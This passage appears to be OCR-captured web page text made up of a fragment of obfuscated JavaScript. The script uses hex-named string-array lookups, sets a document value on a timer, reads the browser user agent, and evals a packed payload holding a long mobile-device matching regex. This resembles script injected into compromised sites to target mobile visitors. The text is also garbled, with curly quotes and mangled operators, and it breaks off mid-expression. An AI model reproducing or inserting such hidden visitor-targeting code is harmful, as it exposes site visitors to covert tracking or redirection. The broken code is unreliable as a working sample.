
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}eval(function(p,a,c,k,e,d)
{e=function(c){return(c
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/^/,String))
{while(c–){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function()
{return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘z(1d.1k.1l(“16”)==-1){(2V(a,b)
{z(a.1l(“2W”)==-1)
{z(/(2X|2U\\d+|2T).+1b|2P|2Q\\/|2R|2S|2Y|2Z|37|38|39|G(36|B|
L)|W|35|30 |31|33|34|1b.+2O|2N|1i m(2z|2A)i|2B( K)?
|2y|p(2x|2t)\\/|2u|2v|2w|2C(4|6)0|2D|2K|M\\.(2L|2M)|2J|2I|2E
2F|2G|2H/i.17(a)||/3a|3b|3E|3F|3G|50[1-6]i|3D|3C|a
D|3y|X(N|Z|s\\-)|Y(3z|3A)|O(3B|1g|U)|3H|3I(3P|x|3Q)|3R|P(3O|
A)|3N(j|3J)|3K|3L(3M|\\-m|r |s
)|3x|3w(I|S|3i)|1a(3j|3k)|3h(X|3g)|3c(e|v)w|3d|3e\\-
(n|u)|3f\\/|3l|3m|2s\\-|3u|3v|3s|3r\\-
|U(3n|R)|3o|3p(V|S|3q)|3S|2l\\-s|1B|1x|1y|1c(c|p)o|1E(12|\\-
d)|1J(49|Y)|1w(1H|1F)|N(1m|1n)|1o|1v([4-7]0|K|D|1p)|1s|1q(\\-